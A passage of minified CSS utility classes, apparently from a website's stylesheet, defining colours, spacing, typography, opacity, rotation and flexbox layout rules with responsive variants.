bg-action-secondary:active{background-color:#dbe9fd}.active-bg-emphasis:active{background-color:#dd1659}.active-bg-success:active{background-color:#8bc34a}.active-bg-success--faded:active{background-color:#eafce3}.active-bg-danger:active{background-color:#ff4c4c}.active-bg-danger--faded:active{background-color:#ffe6e6}.active-bg-warning:active{background-color:#ffb100}.active-bg-warning--faded:active{background-color:#fff6e0}.active-bg-muted-1:active{background-color:#727273}.active-bg-muted-2:active{background-color:#979899}.active-bg-muted-3:active{background-color:#cacbcc}.active-bg-muted-4:active{background-color:#e3e4e6}.active-bg-muted-5:active{background-color:#f2f4f5}.active-b--action-primary:active{border-color:#e5e5e5}.active-b--action-secondary:active{border-color:#d5d5d5}.active-b--emphasis:active{border-color:#dd1659}.active-b--success:active{border-color:#8bc34a}.active-b--success--faded:active{border-color:#eafce3}.active-b--danger:active{border-color:#ff4c4c}.active-b--danger--faded:active{border-color:#ffe6e6}.active-b--warning:active{border-color:#ffb100}.active-b--warning--faded:active{border-color:#fff6e0}.active-b--muted-1:active{border-color:#727273}.active-b--muted-2:active{border-color:#7d7d7d}.active-b--muted-3:active{border-color:#cacbcc}.active-b--muted-4:active{border-color:#e3e4e6}.active-b--muted-5:active{border-color:hsla(0,0%,40%,.41)}.active-bg-transparent:active,.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover,active-b--transparent:active{border-color:transparent}img{max-width:100%}.tracked{letter-spacing:.1em}.tracked-tight{letter-spacing:-.05em}.tracked-mega{letter-spacing:.25em}.lh-solid{line-height:1}.lh-title{line-height:1.25}.lh-copy{line-height:1.5}.mw1{max-width:1rem}.mw2{max-width:2rem}.mw3{max-width:4rem}.mw4{max-width:8rem}.mw5{max-width:16rem}.mw6{max-width:32rem}.mw7{max-width:48rem}.mw8{max-width:64rem}.mw9{max-width:96rem}.mw-none{max-width:none}.mw-100{max-width:100%}.nested-copy-line-height ol,.nested-copy-line-height p,.nested-copy-line-height ul{line-height:1.5}.nested-headline-line-height h1,.nested-headline-line-height h2,.nested-headline-line-height h3,.nested-headline-line-height h4,.nested-headline-line-height h5,.nested-headline-line-height h6{line-height:1.25}.nested-list-reset ol,.nested-list-reset ul{padding-left:0;margin-left:0;list-style-type:none}.nested-copy-indent p+p{text-indent:1em;margin-top:0;margin-bottom:0}.nested-copy-separator p+p{margin-top:1.5em}.nested-img img{width:100%;max-width:100%;display:block}.nested-links a{color:#368df7}.nested-links a,.nested-links a:focus,.nested-links a:hover{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.nested-links a:focus,.nested-links a:hover{color:#cce8ff}.dim{opacity:1}.dim,.dim:focus,.dim:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.dim:focus,.dim:hover{opacity:.5}.dim:active{opacity:.8;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.glow,.glow:focus,.glow:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.glow:focus,.glow:hover{opacity:1}.hide-child .child{opacity:0;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.hide-child:active .child,.hide-child:focus .child,.hide-child:hover .child{opacity:1;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.underline-hover:focus,.underline-hover:hover{text-decoration:underline}.grow{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.grow:focus,.grow:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.grow:active{-webkit-transform:scale(.9);transform:scale(.9)}.grow-large{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.grow-large:focus,.grow-large:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.grow-large:active{-webkit-transform:scale(.95);transform:scale(.95)}.pointer:hover,.shadow-hover{cursor:pointer}.shadow-hover{position:relative;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:after{content:"";box-shadow:0 0 16px 2px rgba(0,0,0,.2);border-radius:inherit;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1);transition:opacity .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:focus:after,.shadow-hover:hover:after{opacity:1}.bg-animate,.bg-animate:focus,.bg-animate:hover{-webkit-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.o-100{opacity:1}.o-90{opacity:.9}.o-80{opacity:.8}.o-70{opacity:.7}.o-60{opacity:.6}.o-50{opacity:.5}.o-40{opacity:.4}.o-30{opacity:.3}.o-20{opacity:.2}.o-10{opacity:.1}.o-05{opacity:.05}.o-025{opacity:.025}.o-0{opacity:0}.rotate-45{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline{outline:1px solid}.outline-transparent{outline:1px solid transparent}.outline-0{outline:0}.overflow-visible{overflow:visible}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.overflow-x-visible{overflow-x:visible}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-visible{overflow-y:visible}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overflow-y-auto{overflow-y:auto}.static{position:static}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.strike{text-decoration:line-through}.underline{text-decoration:underline}.no-underline{text-decoration:none}.tl{text-align:left}.tr{text-align:right}.tc{text-align:center}.tj{text-align:justify}.ttc{text-transform:capitalize}.ttl{text-transform:lowercase}.ttu{text-transform:uppercase}.ttn{text-transform:none}.v-base{vertical-align:baseline}.v-mid{vertical-align:middle}.v-top{vertical-align:top}.v-btm{vertical-align:bottom}.f1{font-size:3rem}.f2{font-size:2.25rem}.f3{font-size:1.5rem}.f4{font-size:1.25rem}.f5{font-size:1rem}.f6{font-size:.875rem}.f7{font-size:.75rem}.measure{max-width:30em}.measure-wide{max-width:34em}.measure-narrow{max-width:20em}.small-caps{font-variant:small-caps}.indent{text-indent:1em;margin-top:0;margin-bottom:0}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1{font-size:3rem}.t-heading-1,.t-heading-2{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2{font-size:2.25rem}.t-heading-3{font-weight:700;font-size:1.75rem}.t-heading-3,.t-heading-4{font-family:Roboto,sans-serif;text-transform:none;letter-spacing:0}.t-heading-4{font-weight:900;font-size:24px}.t-heading-5,.t-heading-6{font-size:1.25rem}.t-body,.t-heading-5,.t-heading-6,body{font-family:Roboto,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body,body{font-size:1rem}.t-small{font-size:.875rem}.t-mini,.t-small{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini{font-size:.75rem}.t-action{font-size:1rem}.t-action,.t-action--small{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small{font-size:.875rem}.t-action--large{font-family:Fabriga,-apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code{font-family:Consolas,monaco,monospace;font-weight:400;font-size:1rem}.t-code,.t-custom-heading-1{text-transform:none;letter-spacing:0}.t-custom-heading-1{font-family:Roboto,-apple-system,BlinkMacSystemFont,sans-serif;font-weight:700;font-size:3rem}.t-m3-text-5{font-size:1rem}.t-m3-text-5,.t-m3-text-6{font-family:Moderat,Moderat Fallback,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-m3-text-6{font-size:1.125rem}.t-m3-title{font-weight:700}.t-m3-text,.t-m3-title{font-family:Moderat,Moderat Fallback,sans-serif;font-size:undefined;text-transform:none;letter-spacing:0}.normal,.t-m3-text{font-weight:400}.b{font-weight:700}.fw1{font-weight:100}.fw2{font-weight:200}.fw3{font-weight:300}.fw4{font-weight:400}.fw5{font-weight:500}.fw6{font-weight:600}.fw7{font-weight:700}.fw8{font-weight:800}.fw9{font-weight:900}.overflow-container{overflow-y:scroll}.center{margin-left:auto}.center,.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.clip{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal{white-space:normal}.nowrap{white-space:nowrap}.pre{white-space:pre}.w1{width:1rem}.w2{width:2rem}.w3{width:4rem}.w4{width:8rem}.w5{width:16rem}.w-10{width:10%}.w-20{width:20%}.w-25{width:25%}.w-30{width:30%}.w-33{width:33%}.w-34{width:34%}.w-40{width:40%}.w-50{width:50%}.w-60{width:60%}.w-70{width:70%}.w-75{width:75%}.w-80{width:80%}.w-90{width:90%}.w-100{width:100%}.w-third{width:33.33333%}.w-two-thirds{width:66.66667%}.w-auto{width:auto}.vw-10{width:10vw}.vw-20{width:20vw}.vw-25{width:25vw}.vw-30{width:30vw}.vw-33{width:33vw}.vw-34{width:34vw}.vw-40{width:40vw}.vw-50{width:50vw}.vw-60{width:60vw}.vw-70{width:70vw}.vw-75{width:75vw}.vw-80{width:80vw}.vw-90{width:90vw}.vw-100{width:100vw}.vw-third{width:33.33333vw}.vw-two-thirds{width:66.66667vw}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-999{z-index:999}.z-9999{z-index:9999}.z-max{z-index:2147483647}.z-inherit{z-index:inherit}.z-initial{z-index:auto}.z-unset{z-index:unset}@media screen and (min-width:20em){.aspect-ratio-s{height:0;position:relative}.aspect-ratio--16x9-s{padding-bottom:56.25%}.aspect-ratio--9x16-s{padding-bottom:177.77%}.aspect-ratio--4x3-s{padding-bottom:75%}.aspect-ratio--3x4-s{padding-bottom:133.33%}.aspect-ratio--6x4-s{padding-bottom:66.6%}.aspect-ratio--4x6-s{padding-bottom:150%}.aspect-ratio--8x5-s{padding-bottom:62.5%}.aspect-ratio--5x8-s{padding-bottom:160%}.aspect-ratio--7x5-s{padding-bottom:71.42%}.aspect-ratio--5x7-s{padding-bottom:140%}.aspect-ratio--1x1-s{padding-bottom:100%}.aspect-ratio--object-s{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-s{background-size:cover!important}.contain-s{background-size:contain!important}.bg-center-s{background-position:50%}.bg-center-s,.bg-top-s{background-repeat:no-repeat}.bg-top-s{background-position:top}.bg-right-s{background-position:100%}.bg-bottom-s,.bg-right-s{background-repeat:no-repeat}.bg-bottom-s{background-position:bottom}.bg-left-s{background-repeat:no-repeat;background-position:0}.ba-s{border-style:solid;border-width:1px}.bt-s{border-top-style:solid;border-top-width:1px}.br-s{border-right-style:solid;border-right-width:1px}.bb-s{border-bottom-style:solid;border-bottom-width:1px}.bl-s{border-left-style:solid;border-left-width:1px}.bn-s{border-style:none;border-width:0}.br0-s{border-radius:0}.br1-s{border-radius:.125rem}.br2-s{border-radius:.25rem}.br3-s{border-radius:.5rem}.br4-s{border-radius:1rem}.br-100-s{border-radius:100%}.br-pill-s{border-radius:9999px}.br--bottom-s{border-top-left-radius:0;border-top-right-radius:0}.br--top-s{border-bottom-right-radius:0}.br--right-s,.br--top-s{border-bottom-left-radius:0}.br--right-s{border-top-left-radius:0}.br--left-s{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-s{border-style:dotted}.b--dashed-s{border-style:dashed}.b--solid-s{border-style:solid}.b--none-s{border-style:none}.bw0-s{border-width:0}.bw1-s{border-width:.125rem}.bw2-s{border-width:.25rem}.bw3-s{border-width:.5rem}.bw4-s{border-width:1rem}.bw5-s{border-width:2rem}.bt-0-s{border-top-width:0}.br-0-s{border-right-width:0}.bb-0-s{border-bottom-width:0}.bl-0-s{border-left-width:0}.shadow-1-s{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-s{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-s{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-s{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-s{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-s{padding:0}.ma0-s,.na0-s{margin:0}.pl0-s{padding-left:0}.ml0-s,.nl0-s{margin-left:0}.pr0-s{padding-right:0}.mr0-s,.nr0-s{margin-right:0}.pt0-s{padding-top:0}.mt0-s,.nt0-s{margin-top:0}.pb0-s{padding-bottom:0}.mb0-s,.nb0-s{margin-bottom:0}.pv0-s{padding-top:0;padding-bottom:0}.mv0-s,.nv0-s{margin-top:0;margin-bottom:0}.ph0-s{padding-left:0;padding-right:0}.mh0-s,.nh0-s{margin-left:0;margin-right:0}.pa1-s{padding:.125rem}.ma1-s{margin:.125rem}.na1-s{margin:-.125rem}.pl1-s{padding-left:.125rem}.ml1-s{margin-left:.125rem}.nl1-s{margin-left:-.125rem}.pr1-s{padding-right:.125rem}.mr1-s{margin-right:.125rem}.nr1-s{margin-right:-.125rem}.pt1-s{padding-top:.125rem}.mt1-s{margin-top:.125rem}.nt1-s{margin-top:-.125rem}.pb1-s{padding-bottom:.125rem}.mb1-s{margin-bottom:.125rem}.nb1-s{margin-bottom:-.125rem}.pv1-s{padding-top:.125rem;padding-bottom:.125rem}.mv1-s{margin-top:.125rem;margin-bottom:.125rem}.nv1-s{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-s{padding-left:.125rem;padding-right:.125rem}.mh1-s{margin-left:.125rem;margin-right:.125rem}.nh1-s{margin-left:-.125rem;margin-right:-.125rem}.pa2-s{padding:.25rem}.ma2-s{margin:.25rem}.na2-s{margin:-.25rem}.pl2-s{padding-left:.25rem}.ml2-s{margin-left:.25rem}.nl2-s{margin-left:-.25rem}.pr2-s{padding-right:.25rem}.mr2-s{margin-right:.25rem}.nr2-s{margin-right:-.25rem}.pt2-s{padding-top:.25rem}.mt2-s{margin-top:.25rem}.nt2-s{margin-top:-.25rem}.pb2-s{padding-bottom:.25rem}.mb2-s{margin-bottom:.25rem}.nb2-s{margin-bottom:-.25rem}.pv2-s{padding-top:.25rem;padding-bottom:.25rem}.mv2-s{margin-top:.25rem;margin-bottom:.25rem}.nv2-s{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-s{padding-left:.25rem;padding-right:.25rem}.mh2-s{margin-left:.25rem;margin-right:.25rem}.nh2-s{margin-left:-.25rem;margin-right:-.25rem}.pa3-s{padding:.5rem}.ma3-s{margin:.5rem}.na3-s{margin:-.5rem}.pl3-s{padding-left:.5rem}.ml3-s{margin-left:.5rem}.nl3-s{margin-left:-.5rem}.pr3-s{padding-right:.5rem}.mr3-s{margin-right:.5rem}.nr3-s{margin-right:-.5rem}.pt3-s{padding-top:.5rem}.mt3-s{margin-top:.5rem}.nt3-s{margin-top:-.5rem}.pb3-s{padding-bottom:.5rem}.mb3-s{margin-bottom:.5rem}.nb3-s{margin-bottom:-.5rem}.pv3-s{padding-top:.5rem;padding-bottom:.5rem}.mv3-s{margin-top:.5rem;margin-bottom:.5rem}.nv3-s{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-s{padding-left:.5rem;padding-right:.5rem}.mh3-s{margin-left:.5rem;margin-right:.5rem}.nh3-s{margin-left:-.5rem;margin-right:-.5rem}.pa4-s{padding:.75rem}.ma4-s{margin:.75rem}.na4-s{margin:-.75rem}.pl4-s{padding-left:.75rem}.ml4-s{margin-left:.75rem}.nl4-s{margin-left:-.75rem}.pr4-s{padding-right:.75rem}.mr4-s{margin-right:.75rem}.nr4-s{margin-right:-.75rem}.pt4-s{padding-top:.75rem}.mt4-s{margin-top:.75rem}.nt4-s{margin-top:-.75rem}.pb4-s{padding-bottom:.75rem}.mb4-s{margin-bottom:.75rem}.nb4-s{margin-bottom:-.75rem}.pv4-s{padding-top:.75rem;padding-bottom:.75rem}.mv4-s{margin-top:.75rem;margin-bottom:.75rem}.nv4-s{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-s{padding-left:.75rem;padding-right:.75rem}.mh4-s{margin-left:.75rem;margin-right:.75rem}.nh4-s{margin-left:-.75rem;margin-right:-.75rem}.pa5-s{padding:1rem}.ma5-s{margin:1rem}.na5-s{margin:-1rem}.pl5-s{padding-left:1rem}.ml5-s{margin-left:1rem}.nl5-s{margin-left:-1rem}.pr5-s{padding-right:1rem}.mr5-s{margin-right:1rem}.nr5-s{margin-right:-1rem}.pt5-s{padding-top:1rem}.mt5-s{margin-top:1rem}.nt5-s{margin-top:-1rem}.pb5-s{padding-bottom:1rem}.mb5-s{margin-bottom:1rem}.nb5-s{margin-bottom:-1rem}.pv5-s{padding-top:1rem;padding-bottom:1rem}.mv5-s{margin-top:1rem;margin-bottom:1rem}.nv5-s{margin-top:-1rem;margin-bottom:-1rem}.ph5-s{padding-left:1rem;padding-right:1rem}.mh5-s{margin-left:1rem;margin-right:1rem}.nh5-s{margin-left:-1rem;margin-right:-1rem}.pa6-s{padding:1.5rem}.ma6-s{margin:1.5rem}.na6-s{margin:-1.5rem}.pl6-s{padding-left:1.5rem}.ml6-s{margin-left:1.5rem}.nl6-s{margin-left:-1.5rem}.pr6-s{padding-right:1.5rem}.mr6-s{margin-right:1.5rem}.nr6-s{margin-right:-1.5rem}.pt6-s{padding-top:1.5rem}.mt6-s{margin-top:1.5rem}.nt6-s{margin-top:-1.5rem}.pb6-s{padding-bottom:1.5rem}.mb6-s{margin-bottom:1.5rem}.nb6-s{margin-bottom:-1.5rem}.pv6-s{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-s{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-s{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-s{padding-left:1.5rem;padding-right:1.5rem}.mh6-s{margin-left:1.5rem;margin-right:1.5rem}.nh6-s{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-s{padding:2rem}.ma7-s{margin:2rem}.na7-s{margin:-2rem}.pl7-s{padding-left:2rem}.ml7-s{margin-left:2rem}.nl7-s{margin-left:-2rem}.pr7-s{padding-right:2rem}.mr7-s{margin-right:2rem}.nr7-s{margin-right:-2rem}.pt7-s{padding-top:2rem}.mt7-s{margin-top:2rem}.nt7-s{margin-top:-2rem}.pb7-s{padding-bottom:2rem}.mb7-s{margin-bottom:2rem}.nb7-s{margin-bottom:-2rem}.pv7-s{padding-top:2rem;padding-bottom:2rem}.mv7-s{margin-top:2rem;margin-bottom:2rem}.nv7-s{margin-top:-2rem;margin-bottom:-2rem}.ph7-s{padding-left:2rem;padding-right:2rem}.mh7-s{margin-left:2rem;margin-right:2rem}.nh7-s{margin-left:-2rem;margin-right:-2rem}.pa8-s{padding:3rem}.ma8-s{margin:3rem}.na8-s{margin:-3rem}.pl8-s{padding-left:3rem}.ml8-s{margin-left:3rem}.nl8-s{margin-left:-3rem}.pr8-s{padding-right:3rem}.mr8-s{margin-right:3rem}.nr8-s{margin-right:-3rem}.pt8-s{padding-top:3rem}.mt8-s{margin-top:3rem}.nt8-s{margin-top:-3rem}.pb8-s{padding-bottom:3rem}.mb8-s{margin-bottom:3rem}.nb8-s{margin-bottom:-3rem}.pv8-s{padding-top:3rem;padding-bottom:3rem}.mv8-s{margin-top:3rem;margin-bottom:3rem}.nv8-s{margin-top:-3rem;margin-bottom:-3rem}.ph8-s{padding-left:3rem;padding-right:3rem}.mh8-s{margin-left:3rem;margin-right:3rem}.nh8-s{margin-left:-3rem;margin-right:-3rem}.pa9-s{padding:4rem}.ma9-s{margin:4rem}.na9-s{margin:-4rem}.pl9-s{padding-left:4rem}.ml9-s{margin-left:4rem}.nl9-s{margin-left:-4rem}.pr9-s{padding-right:4rem}.mr9-s{margin-right:4rem}.nr9-s{margin-right:-4rem}.pt9-s{padding-top:4rem}.mt9-s{margin-top:4rem}.nt9-s{margin-top:-4rem}.pb9-s{padding-bottom:4rem}.mb9-s{margin-bottom:4rem}.nb9-s{margin-bottom:-4rem}.pv9-s{padding-top:4rem;padding-bottom:4rem}.mv9-s{margin-top:4rem;margin-bottom:4rem}.nv9-s{margin-top:-4rem;margin-bottom:-4rem}.ph9-s{padding-left:4rem;padding-right:4rem}.mh9-s{margin-left:4rem;margin-right:4rem}.nh9-s{margin-left:-4rem;margin-right:-4rem}.pa10-s{padding:8rem}.ma10-s{margin:8rem}.na10-s{margin:-8rem}.pl10-s{padding-left:8rem}.ml10-s{margin-left:8rem}.nl10-s{margin-left:-8rem}.pr10-s{padding-right:8rem}.mr10-s{margin-right:8rem}.nr10-s{margin-right:-8rem}.pt10-s{padding-top:8rem}.mt10-s{margin-top:8rem}.nt10-s{margin-top:-8rem}.pb10-s{padding-bottom:8rem}.mb10-s{margin-bottom:8rem}.nb10-s{margin-bottom:-8rem}.pv10-s{padding-top:8rem;padding-bottom:8rem}.mv10-s{margin-top:8rem;margin-bottom:8rem}.nv10-s{margin-top:-8rem;margin-bottom:-8rem}.ph10-s{padding-left:8rem;padding-right:8rem}.mh10-s{margin-left:8rem;margin-right:8rem}.nh10-s{margin-left:-8rem;margin-right:-8rem}.pa11-s{padding:16rem}.ma11-s{margin:16rem}.na11-s{margin:-16rem}.pl11-s{padding-left:16rem}.ml11-s{margin-left:16rem}.nl11-s{margin-left:-16rem}.pr11-s{padding-right:16rem}.mr11-s{margin-right:16rem}.nr11-s{margin-right:-16rem}.pt11-s{padding-top:16rem}.mt11-s{margin-top:16rem}.nt11-s{margin-top:-16rem}.pb11-s{padding-bottom:16rem}.mb11-s{margin-bottom:16rem}.nb11-s{margin-bottom:-16rem}.pv11-s{padding-top:16rem;padding-bottom:16rem}.mv11-s{margin-top:16rem;margin-bottom:16rem}.nv11-s{margin-top:-16rem;margin-bottom:-16rem}.ph11-s{padding-left:16rem;padding-right:16rem}.mh11-s{margin-left:16rem;margin-right:16rem}.nh11-s{margin-left:-16rem;margin-right:-16rem}.top-0-s{top:0}.right-0-s{right:0}.bottom-0-s{bottom:0}.left-0-s{left:0}.top-1-s{top:1rem}.right-1-s{right:1rem}.bottom-1-s{bottom:1rem}.left-1-s{left:1rem}.top-2-s{top:2rem}.right-2-s{right:2rem}.bottom-2-s{bottom:2rem}.left-2-s{left:2rem}.top--1-s{top:-1rem}.right--1-s{right:-1rem}.bottom--1-s{bottom:-1rem}.left--1-s{left:-1rem}.top--2-s{top:-2rem}.right--2-s{right:-2rem}.bottom--2-s{bottom:-2rem}.left--2-s{left:-2rem}.absolute--fill-s{top:0;right:0;bottom:0;left:0}.cf-s:after,.cf-s:before{content:" ";display:table}.cf-s:after{clear:both}.cf-s{*zoom:1}.cl-s{clear:left}.cr-s{clear:right}.cb-s{clear:both}.cn-s{clear:none}.dn-s{display:none}.di-s{display:inline}.db-s{display:block}.dib-s{display:inline-block}.dit-s{display:inline-table}.dt-s{display:table}.dtc-s{display:table-cell}.dt-row-s{display:table-row}.dt-row-group-s{display:table-row-group}.dt-column-s{display:table-column}.dt-column-group-s{display:table-column-group}.dt--fixed-s{table-layout:fixed;width:100%}.flex-s{display:-webkit-box;display:flex}.inline-flex-s{display:-webkit-inline-box;display:inline-flex}.flex-auto-s{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-s{-webkit-box-flex:0;flex:none}.flex-column-s{-webkit-box-orient:vertical;flex-direction:column}.flex-column-s,.flex-row-s{-webkit-box-direction:normal}.flex-row-s{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-s{flex-wrap:wrap}.flex-nowrap-s{flex-wrap:nowrap}.flex-wrap-reverse-s{flex-wrap:wrap-reverse}.flex-column-reverse-s{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-s{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-s{-webkit-box-align:start;align-items:flex-start}.items-end-s{-webkit-box-align:end;align-items:flex-end}.items-center-s{-webkit-box-align:center;align-items:center}.items-baseline-s{-webkit-box-align:baseline;align-items:baseline}.items-stretch-s{-webkit-box-align:stretch;align-items:stretch}.self-start-s{align-self:flex-start}.self-end-s{align-self:flex-end}.self-center-s{align-self:center}.self-baseline-s{align-self:baseline}.self-stretch-s{align-self:stretch}.justify-start-s{-webkit-box-pack:start;justify-content:flex-start}.justify-end-s{-webkit-box-pack:end;justify-content:flex-end}.justify-center-s{-webkit-box-pack:center;justify-content:center}.justify-between-s{-webkit-box-pack:justify;justify-content:space-between}.justify-around-s{justify-content:space-around}.content-start-s{align-content:flex-start}.content-end-s{align-content:flex-end}.content-center-s{align-content:center}.content-between-s{align-content:space-between}.content-around-s{align-content:space-around}.content-stretch-s{align-content:stretch}.order-0-s{-webkit-box-ordinal-group:1;order:0}.order-1-s{-webkit-box-ordinal-group:2;order:1}.order-2-s{-webkit-box-ordinal-group:3;order:2}.order-3-s{-webkit-box-ordinal-group:4;order:3}.order-4-s{-webkit-box-ordinal-group:5;order:4}.order-5-s{-webkit-box-ordinal-group:6;order:5}.order-6-s{-webkit-box-ordinal-group:7;order:6}.order-7-s{-webkit-box-ordinal-group:8;order:7}.order-8-s{-webkit-box-ordinal-group:9;order:8}.order-last-s{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-s{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-s{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-s{flex-shrink:0}.flex-shrink-1-s{flex-shrink:1}.fl-s{float:left}.fl-s,.fr-s{_display:inline}.fr-s{float:right}.fn-s{float:none}.i-s{font-style:italic}.fs-normal-s{font-style:normal}.h1-s{height:1rem}.h2-s{height:2rem}.h3-s{height:4rem}.h4-s{height:8rem}.h5-s{height:16rem}.h-25-s{height:25%}.h-50-s{height:50%}.h-75-s{height:75%}.h-100-s{height:100%}.min-h-100-s{min-height:100%}.vh-25-s{height:25vh}.vh-50-s{height:50vh}.vh-75-s{height:75vh}.vh-100-s{height:100vh}.min-vh-100-s{min-height:100vh}.h-auto-s{height:auto}.h-inherit-s{height:inherit}.h-small-s{height:2rem;box-sizing:border-box}.min-h-small-s{min-height:2rem;box-sizing:border-box}.h-regular-s{height:2.5rem;box-sizing:border-box}.min-h-regular-s{min-height:2.5rem;box-sizing:border-box}.h-large-s{height:3rem;box-sizing:border-box}.min-h-large-s{min-height:3rem;box-sizing:border-box}.tracked-s{letter-spacing:.1em}.tracked-tight-s{letter-spacing:-.05em}.tracked-mega-s{letter-spacing:.25em}.lh-solid-s{line-height:1}.lh-title-s{line-height:1.25}.lh-copy-s{line-height:1.5}.mw1-s{max-width:1rem}.mw2-s{max-width:2rem}.mw3-s{max-width:4rem}.mw4-s{max-width:8rem}.mw5-s{max-width:16rem}.mw6-s{max-width:32rem}.mw7-s{max-width:48rem}.mw8-s{max-width:64rem}.mw9-s{max-width:96rem}.mw-none-s{max-width:none}.mw-100-s{max-width:100%}.o-100-s{opacity:1}.o-90-s{opacity:.9}.o-80-s{opacity:.8}.o-70-s{opacity:.7}.o-60-s{opacity:.6}.o-50-s{opacity:.5}.o-40-s{opacity:.4}.o-30-s{opacity:.3}.o-20-s{opacity:.2}.o-10-s{opacity:.1}.o-05-s{opacity:.05}.o-025-s{opacity:.025}.o-0-s{opacity:0}.rotate-45-s{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-s{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-s{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-s{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-s{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-s{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-s{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-s{outline:1px solid}.outline-transparent-s{outline:1px solid 